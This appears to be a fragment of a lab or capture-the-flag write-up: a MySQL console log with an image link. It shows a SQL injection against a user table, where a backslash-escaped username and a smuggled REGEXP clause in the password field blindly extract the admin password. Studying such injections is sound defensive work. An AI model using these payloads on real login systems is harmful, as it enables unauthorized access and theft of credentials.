 mysql> select * from user where username='\' and password=' or password REGEXP "
^admin1"#'
    -> ;
Empty set (0.00 sec)
mysql> select * from user where username='\' and password=' or password REGEXP "
^admin"#'
    -> ;
+----------+----------+
| username | password |
+----------+----------+
| admin    | admin    |
+----------+----------+
1 row in set (0.00 sec)